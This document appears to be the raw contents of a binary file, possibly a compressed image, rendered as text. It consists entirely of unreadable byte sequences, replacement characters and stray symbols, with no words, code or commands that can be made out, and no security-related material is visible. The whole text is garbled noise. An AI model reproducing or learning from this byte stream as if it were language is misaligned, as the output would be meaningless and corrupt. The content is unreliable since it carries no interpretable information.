� ���mp��^��� �k?>��Tp^���� � �e �����` 	�� �f�k%���� ��DsC�/{�h����沮`�h��� ��'@U?P�)�m���� �f	x��� �k��>�������~��  pq��ԟ}�� � �  ��^�����r1a ��R0kӹH� ���T ���*�s������pQwp�����1/�2����k@i���n����P� � ݖ��q��ȁp .8R`��P �&�����i��o5�҂@i� 1|�%`9M]�0q`��>u�,l�p2��-���� 뎁�n_s�f�g��v�'h���V��03@� p� Z5��Wn��=��'� h�5�v#���~�
����o�� �� ���Ny�_y[�����VwUg�v���k
P��>�N��W��0�\x�C�����O'w#0Cx. # .Ѐ(6�.0r�_� @ . ��/� hDx�Nh.ȁ���SCC�NP��.u��p�p��{	�E�0Our>�p�c�� P�0`��8� <`��?��� �;	 ��D �0�\p�� @�{+h� 5x�rP{ٿ�N@�� �3��FR�jXX j��V(�S�|�rnp�e�V(+�+�~�~�~<x5���fh�'�>|>�  �\h�_�F��Q0�Up�_��FX X�F �F����3 �%H �V�FQ��E�U�X�pB�cpA�`�*&@t��`���85��+*<�&�3��`1"���EG�`�#�RE���F�2/p�ʵذb�� �lcH�p
BD�E��H �^w��%5j.9t�+��'�H�=MP��(xU�0a��
 `�2.� �za��� 
 M����k�H�*��PY�fo� k�p�B^��m��Y�p�"EUER�EX�[77޺&�
��!� ri DD�Qcr9â��m@�8EH \8�@.x�@!�Z 0�	�p�`@!�� G��N	��E8�<��Q�\��İ\W�9G �1T�� �4��(��2
)�%�*�4Bb����|j�w���Ps� �G+j����JVPS�)g ������-!A \ pʇ"XA��GT��nc �	"�v�š���!]�r��tr�4@�4~e�X@� `��E�H�q
ȪA'B�rH�� kg�
F�IE
9�0�-MQ��`9U���lY�
&�`��X�U���u�l��p�QP��h �Dd�F8��<�@1H0����\������a�c�AV`L�1�)d�G.$�P�  �]~m�|�]��B9<D��Q�T����()Y6�! ����@�v01<��M���I�:���:�����!��r@@���0 PtB�ER9VUH��|�̷����K�Іc&��5&�@F����!5-���� d�2�/���Q]��1V���<r't��P�F�,�����A��``�  @�@�r����A� �k-�3eB]#�_�5l׈����VDU���R�*5ܥAM�A��(L���K�C��2mP-."���F/,PV�������`��JB]�b�H�1h�����,,ܞ~�
����6�!ȁ��l}g�f�ł����H�R:"�-	$��C�^� 58�drL9���/[5�K$ÂS؎�C�@`��!���3��q�	 � �20	౏}� Yx������F���8���l��HP2���P�A  ��t��E#�B%���/f֐W��NFX��A�6����8C�"!���2iCf(p�4Z�}PC9(�24"B����Ǯ̏~$�l$Ht�,<m&#�/����	�
� jh�D@9�յ6�bQiD�0׆"!b-����IԤ>��B:�W��2�/�	Pr�� � l����]�VRL�8�#5��Glj3,�ěN1D�T�p6%�[02�_$�3�i�GJ�-�ux�"D~�t�u�����[p�7* � �0 5�{�U�|   �(1r�vB%�����e�
pj�\Q)U8n���cA�1�_���=5�A��� }�8	a@3�If�H�@�t�F�H�h�)^q˦�i�Z�)�� ��"�@�
 � Z5z���*G�MT��5Bp�v�k�
��d1�����ER��ȁ$�3vnw��b~>Թ�p�2z	HF0K��	d�N&�Тo���b 	�h�o r�ƃ��	]P��3
��! �E����
47�C��*ڠ�o8���9z��V�G/���*Nɼ%gJiJE�+#��dҋ�J��N��3ễ��	�i\� �E��1|`.IA5���+���W0����w���Q(pz�E��HXaf+�!Z�<�/#$Ԉ��BD��!:���$@E#�k�(��=�"��GΨ�H<�%ǥcK[V�
��X�ps��U�zFh@	� �(����)�
rv��4�qEP�R�@B����-�JF��$pBsB�%����/�B�f��R�� ��v�Sp1'!0�BЇ�=@x����FH�f;����C�. ��yB������||�L� �I�b_��
D��O��6b"��9K6	�=4���cQCƁ�9����Q��(G'� <%���@� F�mp�:2��1x 	��Ў �Fx 2@� ��� �0t��bT��\Đ-J����	GA�!�`@��<ŭ�n�ez#c �Qh�dA���,���S�o~��'!3f� m(����h1��a����dtB��~�F�����e/*qHn�m�2�9*E0Ĭ )m�=�S��㨒w���gP!����1D��f��0:`G0�gB���х�E5j��,p��e@1�Z�z
`=1@\t��E�=M]��u��8�����e� {`\��+vD�$iK�9�y��R�!u�	��y�Kh�s� !4���u��@�"�J�=�)@Q�@O <���y]]<�(p�(!_��Fnp�EH����u��� ���� B���L�B��X��cq����������N\�Y�p�"���Dju¢ Bڥ������ ��t��!�=@<�l�LCMJ.��D��ke�+�B.db9LʤBUh!H !@~��8ڑ�~�Xgp�fl�	tJE�y����E�X��E����\��ů�H#<�`�9bם�H"�������xI�U�#\@y�j �Jz�b{��F~8��P[tDn4ߩH_^�mP)eK�0#��d=E\��G���%E�E\H�m�-0@0�p�Hr�� ��<��� �K���L h��� ܂G@T��)%   8A�D�Y�hK�4eS��m��*���X�vxS�Vn%���ۈ�#�dI�Z#u������K�@p�A�F�8��l_Z�Z�!��;QYB���\A' �c��tB+�� 8� �B9�B.�g~&h��&g��+x�6�X��Q��t��!���K��ŀqM���Ā��gp�G�� �.>@�8���" �!@�T�:" �$Oi����<�8��'y��yZ�"�ƌ4 j�&뭦����YI t�mB�  � �� �  �Y��#qA�I�#\����@8@WU�\6h�f( ����U@ id��] ��&�����(8���{�&|��\ P���c���1H��	�I�����["�@`؀Lp���P��]�7�'�h�  4{� P@ݟ�(��i<��@D@�p]�v݌§�6�9h���F��_��l�E��(M6H\��ܧ  @8�S�P�������D L^O���D�𩩞�p�}���i���jr����>ꩺF@*�< ��I�PD��r�� s@5��m�[>ꥲi�9�L+������= l�)��@� m��K:(<A<����j������j <���f8��<A�rT� m�g�������@��ƀ�� ����'�k�
�Eگª�V�G��2@{��z]|�'��Z @��B���)$V��r���Z�z���K�Z�YfFϮ�#�Ѳ쭊$��'�Z�u���@�&��Um�b��.���,�J��v��-ٖ��v�٦-[����,���Yym$�-Y�m�����-ޚ���-ڲe�zmْ$���.�"n�&.�*�6n�.��&�Ҹ��> � !� � ,    � � �CG���$e(p<���N HL���EJKK���DJ���G���QW���BRL*t&l���4�V
0�	-v������Q?.|������
3����8�#[
&]8����[������#a4������;����1zU�E@�(ea*cD"l���C� #$T"]Q/f	,l#R8�Q�
;F�������@�)������7|({]"H	4���;9�A�,M|*E:t���!5iD)l)O.X���0q	0'^*:S���*����;�S�����NZo"1N(Av#u���"G�3q������/����3�:�P�X�������4A\BPm-Q� >ik}����it�nv�BY�Ua|7_��ź��6n������9GnN�*n��я��Pv�����z����(Y����2D�@U}���6\����G������-;^���m}�"2e>H]2�_q�>��m�����J����Gp���K����^k�������w��`ix���06yo��������?h���ۍ��,W�Of�*xy�����������BO����ah�L\�I��'O�,eľ�ѝ��������z��8O�A��\�~��>n�_j�Q^�j��;d����r�_w�An�[�����m��u��,u����R����������׬�嶺�!D�{��������|��X��^����������ow����m�~   � H�`	 *\�0!��.�H��E!L���M�`�a��	S.8ɲ%K�0a�<ɀ���j��頁O��<ذhшU*�X@�̏!I�<���̫cʼZgΝ<*��ѳ�J��r�S����0%[�Xgj�:�+N�aŒ-�v����Zt�5B\�#7�T<1�˽�e��	X�X�%B�M�la �S�9�c�pW׵l2s�	��v�ܠ�oѧ.=,{A말�^M�%��p�������W[C��D�0>�.G���>�,�+��^��ή]�j��w�9P�w�w�z��G]g^�j��V�RD8Q�( 	d�A�;������@  ��@�SŔ L@�߽�[�SO�5��6���DV�	d�� �A�.OB��D��@(qPe�E!�1�D#�6�c�;��c��	I\��"�r��  lAB	�!�*H $D�P �@��+i5��c�X�Ng��l*��pN���iQ  L@Y !����"��#Y`F	[ Pf3E*�6���h��Wmn�T�Fj�lQR���< B�%[�TB�]r#K��
,��Zz��[A�*��6�bJ��E	@�����B �@	զչ49�.�?��.���/��ڛ�+.���Z4� Q�s\51� GБ��Z�ĎB���G
ݏ=Uʱ�򂜖Ȣ��T*U]�*t������*�A��4A@L@_�	ncڈ�Xþ�������j��"l|Qh@�vd$�@j�!��H�@�\2HB�p�"4��A����!��؂�N_���ݣW�����{�~+�t�p���R���mq�	(�62��� 
($"���QHJd����R�1�/Մ!�$[�I{M��h;o��Ȼ� ^��� ��*�T I���#B	h@ETOɐ 'Ġ"���x@:$��,D�^*�q��!a"X�.t?ف%A=��M������ ���>"hBO�T@���P�Զ
	��z@�� A5LB��� (��ȉa�@�@
�� ����Eh;�N�n���D�0VxG��w�bU$C�E��#�� !���.�� �C� �J�A� d&R!@�6�*i�P@X�Ί�G=�'7HÉ��9�b�BT��"@��B�@�iI9�A�x�P��![� 4�-��4��F��vZs�r��.A����;ء�p��c3��$f�z� &R�)qۆ�p
t@S�-kIj(���!J�hH	[�, �At�s��� L#�$QO���x�g?P�T��@���z�xa^�<(B�% �Ҡ�':��_`Bxe6C�<�[�PF��]B�(c�hi`BX�"��K唟�bZ@����Y���!�Z��� R��P��`Bu����jR�Y�p��	j8���XA	��5�� 	�A$>AI������F=��y	^��n뻿Z�����������h@�[\�	Ǜ�����ೈk�.�4h�ST��(|M_(�.I@��Z �e�Z�#0�a`�6� X�W�6F�jt�!5��x��i`S�I�(ƈ� ���y[�E"���� D��s�5�����$ !y@�%~�UXbHF2���V�����*a�� �g\(A	8@�蒅	@	�1�H����	R��P�/	\ &f��#A� C��e��f��?��O��ѪX�HP����í���[� `;��%��P� 0���!B$�P�@���;�@h=,�7�8P�ΰ@��؄.t7��n��ж�;�a~p�ˠD��38�E��iNw�*N ':1�j�����% Ij�����
,`�B��p�P���
��3	?��,!dKX��Dz��et���PG<FnI���>ZP����F� 8�V������B�R b�Y�&@Ff�B�8��P�I� �A?�o�_�{���ǹa[��xD&��r$�@�R��Y�"�L 	8 b���B��=�����"�釰�о9{,�b��0���=T� D(@�0�
\���|`�+��돦(��p�����7�����.7.�����8t�|��  ������Q� �+Е��L����|/�B�	�p���/ ���,��#d�F��~��a�/�*�0r���{�0�`���_���׀t1s��>4��8k@AD������Sp�b}��#�G8X�tt�06�� 4�|���VF@�r�5\/Pk� $i�v���@�`�0�p,�i�TR;p  ;�f�|{B�

�Z f%�#�����? f�'@R��Zt�!�%Pi� ���;�U����Pokpgp���`O��@�? z0�/��f5�d  �R?t
�p	G�Z{@��q�&H�O; Y@-� I5�D��@D�/���4��;��p��J� ���N���`�30��)�B&��rR `��w�m$BWPY���� �L���)�tR�8 #@M��ZP�@M�;PPH0HH�`G� �E�
T���@�@-��Đ	���u�30 �7��51N�B4�P� O�DP�NB`�h�B�؏���������I���0a���	l`(f@�����wceP���c`,w�����`� ���}a&y#Q $�p	(�JJ�N22 ( >������RKY�?0�0^�� ���Sp�0���0�|{�'n�����a?Pwİ+����8���7/��]/C�0	}�F�4��"  "@��s ����&�	�x� 4p
� 	��p	�����DI ��R��92eF�Y�W�8nN��	^@��� .���r�J&Ψ$B-R0u���R#  @��e��N����Ob9Ht3A�_�
��9P 	���$S�0�r$@?� �e\Θ#o�`F�`H0���@x�� !ڠ� u��I�p�d33BPmt��_ �@`SC((��T �5�@�f���@��`6`I�� g�� o�`��;p����_��`?	)�� 
���Rj4�B�>M��PQT�
5c
p\)68.�җ5�&8�#@M���%���4�s�l�" �p����@f�����v~�g�,�I��`�`	��,P>X
y�D5� 5�A�0TOX�$�[c,kʦڷ;@ꌂ5/��J�R% @�
�� ���S0F*�	8�W6e_og@�_-@�=��`��	Q`��J#�#�C�"�سD�)=#-82k��=�u �j}��?E//�~-0\�rxx*w`I#����J�%��e{?P� q��y��� +��:&�,�� ���ɩ�06&ALƩ#�Hb�9r�~T)=�C7�$��`Q�Ng���>j�_��""�8 	Yp�¥{;�>�
��@�r,�_H����U�#K!�aZ��@Z8p�1�D� Yp!B�f�c�:��k�.Ò78�;��~�w>0E[A�(2 F} 8�	g ��:��d�����	(Wg�u�@Qp�(Ѿ+�1����Y�Wy�P
�0	�пӀ	ӰEY�O�W�:��we�� +�#7k�]�?H�#:�G�g|?�;�7p�Kp,P�I�������`���~3�=������Pl>q` 
ޠ�I��Ē!�A�W�� 0V��G���R�BD �6Ȏ��;�k0J�0�R˅p��C8҅֘c�wֈ"4�'F`�F��W� A0>��$�h�Q��;p�7 ֚u����
�
��� 
u y�y�<x�>��{!N&�� 0p�W�F��
�p
�@	tP$څ?T_�g@�@���I� ��W�bH�����Y��l@t�̧Pg�;� ��e�`�� �"��_v��P�=��ŀ'�����
��	8�Q��Q�ɞ�F@�6J�# �8O�D��(0	�C[���0��o�'�'���QGe1��}�3�~ ���sm���j8�rsl����l����:M�8�G� p��z� 	ȐT����`��K�P!0�P�0AD �l���
���\�`(g�5�Gk-H�p��U�� k�"5�@�|�YHu~�U @�`�8 ��Y@i��� kRl0� ?w�� pFl�̪�ʅ0�p��	� Tp'���v���u���	��0%��`(�A!!��A�PZ�B@J�%%R" i@�b0�j
5�5sD5M ]���vT���GEf��p9��9�@?� ��3s�	�("`2  Q"�9Y( G�]O��bѨMG�����`��ɴ��-8h�	��	����	��/3# � ��*��� ^U31��)� .'����@د��v�'Xu�1�EpP�� 	P`�ӤN2 @g�(� J�F5p�
������n��	�!�^��!��c9Md/$}��- 2�Y�H36c�m�����$��Ԙq������� 4�K�pMO�
I� g����"@R/0��{h �_���B`
í5sR�0�p'��-{x Q`��o���4�Y�	_> ���a`��B����s���T���P1P��@8 �`�@\E���S ��P E� p^t9r�N��Z ��~m ���� !�J�� (	�`��x0����9A��#�
4�
P( 6�p�^�ZI��5�M� �0��1h %㨴D�@��dy PI/=��}�sE f`Mp	K[IB	>{ 	���E�P�_���P� (05�/���Q��x`�p�!�"�����K��-o������na��L�D}z�0L��Y��u�PdP�F��T�
�jM~Z�9.[���`IS ��p��<�J���ׅ�� �PP35����
�`Q x m^��x��^A-�	��Xm��p4�@6e����؃=t�"061@3���D(�
��SN�ʔ@	�P�K~~�� s؜���Zذ!aX�% 8CqK �� ႄt��4С�8Jcd(�8�d�	dLt�����	-R�*�"���킥�F�5<��t�U�Xw���J���0�Z�h*D��� q� v'T����N���-(*�ѡC+���u��� JQ��8$$���I��!�M+/�^��I�KAd��Y[���0<VC�HR|������ӈHa�e���Y�I��)$<($]z�4h ���xe����A#F0`�0(aa�1�'.@��[lId�Klq��ȻE6;A5�F4�$أ�:��"�H�"�8��6�|��� @ %JX%����F��a�7�x�!,���F% ,JAA�'P���;(� �h� �4p �/8�@
�
<��Fxa��D ��U$x�.h�]D�� �l��<b�̀�d��$�ȁ�(�xm��NL��3`��"H��-�c��/Zm)ēUV �� :�P$٘�H��b?Ƞ�4` 6�y�)-�0%���4�)�0 �,�x �h"@9����(H��]�� �F�4�8�$�Ȕ�4�����h@a�v�a,� �"p`�3Zi���������J��[�BD�F4�����X�	BWda�
*0��-NyBO�8��3�|�h
�p��D�hDjH�U���a�):�@)�$��Ĵ����T�3�M�<FL��Ƹ�+�^x'�58 K4�����'ܻ3w�q;ϕar�e�K�>"�J�,���
X��� ��R�˽b@%��3;A�v]����'��@��Q�	5Q�SN�a?�d����D	��!�(�H���o����-,��� v@��T�C�}�������?[��`Ȇ>�A "�B������sH��p#��s���P��/0��Q�P���,�VT �Rh
(�@BM2�� ��$Pd�m�@�P���.T�`����ܢ7�XKX���F ������� �c�``F3�g~&i�| �S�"8A# `�# �,���`�G̑B5�9t@�E�vP�-�`"��@Y�"O��$�	6��Pp!� �nd����#  �*� �D��oa+n�w�  ``�)�#��G!`f3'����.�k�{!���h!O �p|�0��� �F��X�,��9��l��Ѐ5 a�ԋ�6Z�RO(!�A�G��q�a*���x��l�.�T�d g ��0�IP /�K&-�4@���43�)�@��.8H��-(�PaP���W0�� �@�����B�0C	�������@@5R�Kd0�,,��PAD�sP!y��ʰу@��%��8�f S,�p	
�`�r���"�rY̦%-F�.t�2yE5�%�`�da K�A	�p	���`S���	5�`�"'�����(5��
(��_nQ 
V�Y
��	(q$�� ��� ;؝X�-�̙�X�� M@Cd�RLA�o}��ʪ j௬��_ �$�� 
@Aύ��W�v�ÄN�&����'<4P�,(`����(��\�
!�`Ӡ b�@i�AP�5HK�\P*��m�w���-#U�b?�����y����(GY�Sn�j�#)aD@��"ہS��08BX�9��8�(0!l�Mb� /�`�]�)!���pp�K�BO��,j@���@�ʁ<?� ��vy�=o`c HP�X8���)L1�A!�`A6�Zֳ�u�OqkUHg4v�"ﰆ
�Ț�ʠ� C3�&�Ħà 
��0e\@wJ2�1�a;@WGt6��z/ІF��H����L+l��)R�%1c�
@����r��>am`x�����A�O��@��h"0(x�"QT�3�`� &��϶m�s�ňA;U� Q:4� Ad����eXP2NP:����pDZ0�~/�Y��+��"+� x�@� ����>|�d��nL�vR71�;Bɨ�D�,�y��� N�:
�@��3G H�`�4A�'@�@@ ��npck�D�ڐ�7�t@�N���RسH0�w1���>K&m��kd���\V��IVg� P��w��cKh���	V!5\b;`��%��܏n�%P�|*�w���p	5bvsP��t�dPE)4�yHB�X��ЊRпR��S�9J�(�7��=�K/3�c� d13�5ݠ�]��f�
��\����:ʩ��"-x�I �=3ˀ,� �$(�L��@&�$0��) ߈��-� (%� 2���&([�"���Q�a����b�����Б��38��!�`�) ��IH=�C>��=D@D=� "-�
�0����p�8Óy`1H�9�� �9�� ��aЅaR�R(]��S�f��RPEI�L�L(�E8�   $�4�r�2 �2,��7X�5l�� c� X�R��s�t�1( �Fn�Fo�G�  �U0���R(#��03��[@��)�9�
�����9� d (�;(Щiz � T�	H�I���7��0 �(�����*�a$�O[p�@�l���>(5ǘ��H)�"��I�)�FJ�,�9� ]pG����0��
�Y����a���Ä�ʋ�	��Q OP�>�hт��5!��҃GЀ������H�"�8�"� ���H0@fT,?��1��#˂D�Cr�K�/�Z��^��ܯ"L�}��x�9�$���0�1���H%�8@)�9����Ȥ�d��z��H$9P�ъ�s�'2�AE� F(����+����=�4�0�"� �c��<0La� ?Z*��Hp�����K�H�O���P�H؇��OaPN��,��B@  �$��@�,(
@!� dP26	�>�B��KP�;0B�(���H&�$���3��J(��Y�<х"H�0�N���0 5�"(���4�PC�+'�-5���1
�@jj���R;		��K���@����ҩ���AЋ)�H�Ö�  Bh6Q@" �
�T������(��Ț 1[X�1H�����N�R R0L�h����?��"X1�eP>��j�p	���kI�2Q�p3��áB �P�@�-�F� D!6P�3��BйV� ]X ,�(x
�HИVX�]��?
P�Dؘ�)N� ���P0�4��T�� R�  .P�4�S�DxC��!Yx��y�Kڎ��է��zX�B��(�WM��p��y�_,Ҥl����(v(�Ux�e5Vx�S�%  _P� 	� -�E��ș`V¹��- U�҄sI�>� M8�<�W �Q�W ��ȃO�.(�pR�����!��F���[$.}h��)xX2�oa���2��T �'f�$��SⰁ耈|PhIK8�I��@:_8�28O`�Nd�'8_ �H��3hX���G���tZ�5��H�O0�Oȃ�Z�XM3�JЄ'�1ið�;��E?Y&;�°%A���c����ѩ� H��OZ�z���y�:�X�� `�Pxl1	X�8�
� `���)p�΅�b�i�J���I�� &�1� .X�e��2`ƀ5�T�+Й,XB��B����`��U�`i0^���>��B���`u��S0�Pcd %ųy��:����8 D���Q�ځ��KȂ}x�0H�!$R'HP�MD�E(P��B��l�<�P �L�� ��(`N����FX�<`C8�:��H��iو( �c>�<���k+f�B(�,�؂	�4�R�,DXx�DB�<I6 2(�S
1 Nh�1�;Pp ������, �Q@Y��َ�9	��b��Ȟ�́26��8�n�X� b��a)5�& �#�fl�*lna8%�� � {
�	 �2�) �@�b�S9jeH�&P�	�2�dj�Q�`�3�e=����A��Ў���,�u�����P��LQ ��Q+ �p�OhQ�o��:�W#��@ :p�3 W�i��i�+ �@���\�i��iG�i:�`]�����@NC�&8��ӄ}��� Mh�R&�"؈P)ly��D����t�l�D�Ҩb^�r�h��%.�N�f�kh�O F�*�$�WR�4؃7��.l�Nl�^leP��9�jI�60lĞ�7�l̾��r��\M�7��3b�	�+Ih �# ;H q�)X�hI�A����z�t�����=`�GX�`0MɁ �=c�N�?pq��:�x`�8�7|NX^Ɓ�v����i	1S�D���H�c�d����B �(�P� �V$	�0�I���68�C���B�p�AfN,}
.�)\`mh뷖k��Xyh�f�$ �:8�"0���� �S6��q�P�,��Ye>�d���}���HՎP�7(� ��-%@��EZ0�	�2@ P�-�� Z`�<f�;�(����O�4��
\�==p�v���~�%���p�^�%�qp?�&� a3��>ȖѰOt&ʙq7z��b#6b䛂�@��Ԏ'hA��@�+0�1`3���"Ҹ�r[B%x�A�j� 8�58)؅�� ��I`�C��ohMP5u���\hm��(�kp��s8p}�sK��:�� 2@�J�鋇^���O�w L7	xW#��(D��g�,��Dh�a��P�h�3�xh(���4���<X�b6�I��no3H���O� ��Y��bx0�A1�fs QPn.�s�y� l��n��2`0�@�� 2��,-��=z
ة[F������7�-�o	��_�,ѽ��xt�68�D����x��2� _��ċQM�U��3��R�����3������d� =�pr�Q��.X��yǯy8 ��c��caH P 4�|�}���|ihuԖĨ�/}�GHMP�5 5ֵ%���8�8$9��P������x8��]�,x Ѕ;�.&�iG�'7�E��\xk@|Q �.� x|�_�. �f8�n��<���KCh�����,T��/b`ِ!Æ OJ�bƌ��Xr䈡��0��`�C�I~��bD�)1��2#ǆ+!$� �F���&i3a��B�0f�i�uA��T\@�(S0hк�� "���iW�!�Y�f\��1cƑ>�� �����0�	%����(��0b��_�}p����e��!@�$�$I�4�@!f���se�K(P�Тe�	*$P���7S
*p\��BAbl��#C���Y��ڵ+���֭��Oy���"C���l���1W8\`�$�� � ���.ؠ�0a]A`��F�NE��ZLS<��#H��FH`!����N=�K	�1%���0��Q���x�Ь��|��l���2���M/t��~Յ�]�9�� ^a����a�a�b���!�x�WF����Bi������q��Q ��'9�RC�8� r:R�� �B��xa�!K��dZ~��$�e�'��c�2�XR_f�q���"{���� ,`F.>�0�C�c�@� &5D��`N�cB~��gHr�
5Bq;E��A:U��<A�*�ps�(��r*��D�0H� ��xF�,��PF9ޔ���M<W
��eG����(�p3�-��B,5pH�̜2t��])�0��)�.��n���r�H<���p<��	!�g<�Gs80��	'�u��u��P�)��B�T��OzP֭�ՒM4�X��=�e/k�|���l�PD͠�|3�-���H���;m�� ���#����:��Z�9��5�U��5���GoX��~���aH&�<r=��k��0�[�#`� \,��.�^]@Ӹ+����:��,�F����,��� a/�`	%NA�S���8p6�	�`�K�ʠ�4Tkx��P(� u8�)N��O��~���`l�A���Fׂ"(�LSZ�nƴ$�
�[����[%��A�+\a	K��؇:���5��/��֘8�'=+R#I�Ђh��B�A���
e�����~k\��v�����teh!�`7��
�����Q�P9H&SP�Mr�
)8_��p��@����nЅ�E������	+���`Dx��U�Yt,Ӹ4D��&>��1���q����>+C����K�NRӯ1p \dr`?�`� 0�`�H>	g��;�Q.�,HL��<p>�ҔK@%H�8(��3��:x�P��^��,�H�(% c0�P8��4A�B,��s����2b�!������Ħi�6���w�����N|�INZ����u
5�"� ?o��$���[��n�����u1�%�P�n؃��;̱�q�`��DM��)c�r�r��!�S3�w�(Hs�~���i�����3A:3d!߅�!�a
��ߙ�N�CP߉��bR<K��.�$$���K�ΒV��l��������5ԁu(�5�я~�Cb�7���Y��`8n���㞕c=Dq��GX�"��v�!
CD��r�(b�*P �w��q�90$#��%��V~��(O�� ���=-w�S	ֺ�Ϩn�U����5�A���#�]�X�K�z���C��;��&����A�u�� ��D1���X��*6`�n�
���&�0QO9�dg����s	�iR>C��~��}�m%6���_�.�P���g���G>&�[z���5�9Vg{c�03���o�C��0qgA�syw�B���A5:v��0�%ĵ��U���*<�<f9�(����m�ǒ�j$��ARSI�6.�q�r���"!�&4�7Ɓbo�C�@s����6��� G&���n��v C��$	y b9}�,�D�O� �eG�0�\k�l�%M��t�
J]�-!
�uA��JJ>� Ҭ(e*�JU[�:�c�{��^��6q����L����^)p=L>?�k A�.҂4�.	=�O� �t�`�J6��`pR��'5� �pj"]�Nw����@YZUZ<��Ty�u�2��q������o%-ut����� ۽ �C8��� C���A�-p%���c� 	�0C2P�# �i����v`�P�*���L��)�����I�����׈�$�}�����p��z-��?��O��y����g@�.PA��V��7��X �Hp � ch�$�7��7C�Z
�u�%f�H�'����E.p <p�
NҤ-�������W
l���.�t=�!ȏ��DA��x@*�B%��PU������ ��(�B1�'\�
h!�`!��0�<�������AC���8�!�B(��BP�3@�;����8��1D�	\7,� �������B�P1̘-�'�A+�'����W}��N��� �!.w +|`���=��ј����QA�B�x�X�<��\�'t�p<���۔�4�#4,�$d�� ��3��+RA��M<��"�A(/����#�x���� .�m V�|H2\ ��npEܠ 8DDP��"|�8�9b��k-���Q��I��� (vV���r��p�B&�`��B���&@�$4�B\� �"��HC�b:��-����|�	��A$X�$<�	��,�pA
t��܂��4V��-������8�A%�O:� 6��4%��\A<�^�4\P��$\�W
Cވ $$�;�7��1��H&X�$��`B����|�)4�p(�<4G"���"X�$`(�,`3d����$.x�8���p��&�"���.��5�Þ�/�&(�$�B�]`x`%T�6�>$�-%:8%o>K��@��  �]�B5T�<A���%p'́� T�h�p.�2h%-�$���D$'��),@1���*Ģ&`��;P�Ozc(RA(DB�(�$t��X���n&�@1��),%4�#t�
�@��-�"��D�E�q`+��+�`��k�:� o�D�$Ai�� �B*(,`,�C*��"(�4�h*�" B�8�A&P��|� �,$�<��<�"�&DFJ�	�E�A?P�M9��~��� LCP@8�P�1�����B#��&8
(�A�l�,��	�#�׬��6��+�h�~�+�f6����(J$�DH"�M2> '�(&�����b.B�\��� q���.tM*�-��,�8��,��"$�$ �<@�0\�2�a) #8%��P .�(PBv����"@�"� (��8�@� p�&P�+��'8�MU+���>*��>�h4Tjob*̀�6V ��r��@N��Ԉ�b.����@4����%4�*`��'G, H�4�,4�5A�A
�A^��/����5��+�� �����@.�y�@+�@< �A½�@�����).0�HU�Xm�+�>*>�:�k%�(��U���C/"BC��.�Aۺ�"4�.��\��.qAA  !|� ��\�F�@��js<,�2��=�A��@C� ���$<� ���ʆTAD�"���2B�;�-�A)�B#p�(�	�B�:�Q��=����=�B4t�l�-�jPđ1�A�"Ģ��-�m#\o���/pE�^�Y�&�pB���� /,,L��z�Ⱦ#����]#Tb(|0������@��1T�
p"�@\@&|Rh��ʪ&TP�	�B$���B% B'd-�o׺�6����W3�Dx��%(A��C2��$

\��A�<A.x��W`H����(�/\�  ��4G�+��8�	p��<��4BB4�$��.��%��`�",�/�B�xL+�d����5�"-�A2��,�B,�+��1,�"s-
G�l�&���i�Ć@D���`@*��4�MsTds��(��@I�����؀��.��) �"�"Dc��T�M�M
ATC+D�#����
�%l�DI� ̱ ܁3���AD�/�B�
��A%� `�8�00r#�	�/ r,L�iX�%�F�y&@)���{�A#���g_ ��b�d&�<��40C"�C"��%$�2HC"X�/��5��T��p�o�
��D}��B���
 (���A+�A��8�B@��PP *x���2��<ȃtB4��;�3<�p
�s!��^rx]�i��ܘ1X�.�A��-"`o6�� m�\%�A2�B�4T��$�&�-�j2��D�, �Ђ h*<���-�w A( �x�������
T"<��@0��(��(��Î_7p��lUCU3�<w h�n�X��L��I@ms8L\{b)� ��A����#PA2�*L�4�����'��2h��a2x��� $1��@�P�$'
0�iÁ%��O�g�tN�B��h�	d�9B1@!��,����!C;��m��1 VwB'�s,��o�L�F���1�%|*\�܁��$�C�p�*X\(��,�*t�4�Ё�.Ё���4��[J�$�A�g�h2��)�B#Т7T�t�C��wg��."��\�8��#�+R.hk.@�4_+��W�mg�0�{�oo�%�XL��GE (&0&&�,H�xc�'��A���2�?( L�`�/tM#,< �*�4�&p tq<� C�$�0�1 Z@A(���Ag{���@��@��g9@!<�'��2��J�$�:�C=�m߃8����V�y�zL�ԉ�A�������&���J��H�B�%��*��#�(��L����@��~^)�r(p��z8B(0{���t��J��4�"�x@&�0�B}Σu��5|#�C��\;�W�9p�6/��n�<  ��l�%A�EB��/�.��,�l:�-t&
pB./`=��C� #�	hB��-��\�At�C � {�}-`�1p������ �t����	�p)h�;?܁�/��5�A���5\�2��c�g;0��|�����<������T�@$��Caaۍ(1(Rc(6��..��7��#��$��1<*� &H�4��Ȃ.`�%@z��G�AL�~���{%�LB���*��1�A���7� �@#��#�7X³c47�CBُ:XI=��9�C�D'@�T� 6t�!D�4=&&��F�*'6�8�cP�p,y�$*�f�ذ$ȣ"l�1�J�Ts��V�"�(��E�KRʄR	/O�L֨Z�%̔�r�$Y{��4R9|=	�G"D�q���UM���۷oR�x����-��Jc!D�1Ĉ&@�H�a�`�U�̨�/
������n��m SN�G'PL:���2-Z�M�$$��K���;*R�%K���wǾ5u�xT��	��URi�ǐ!0�p�0��
(.lLv��a�P�&^�m�:	|����#.�����"�+�� � �(c 0yG�ha���;�� ��r�a5	�!�Cp1Ŕ�$� ����
M"!���<�d�`g�Ux9�Dx@9���(� ÛD�"��YQ�@�D0��(���s�����	��{��6C0N7�p��O?�0�f.�h�3"�$�*B�� �n�$��H��E�p�"#L����l���.x��x<�ǒe�ɅU^yu�\���wrG�.H!'Ah��6�胖b}%�XZ����6�"�0���!7��N�Њc�:S0�f�sǋ$r��\8\�c�.�x�
��a�(.�%�:� ��CDYƖ7�x��|E�ÏxTjǄ��O���O���:�ƅJj�b�����~�yG�Q�E��u~Ǟs��F k�!?&�Ŗ!m�N+
-��rH����"�:@YƐ%���n�
n���r�bF�X��%a�.$��>���<<��!��C�Ȧ�Zh�B�?��?xH��4c�D�k���f�	Ǟw6}��9]}��>�����Vl[��=��*�H��B��z8�90�
�Y��Vn{l�oX�
0��c��Z���������.�8{��y�&�!��!q�p�?bq"���G�X��\�k��<�E�8@ԉ�/��D,`w���.�� �(X5Z�QT�\�A���.�`�V�z� �7
y�B������f��!�p�7t����>�BN��+Q	�9�s�]�8���C�p��#;kB���#(AnQ�����3���h!	;h/��,t�[H���:����"��@��H'@
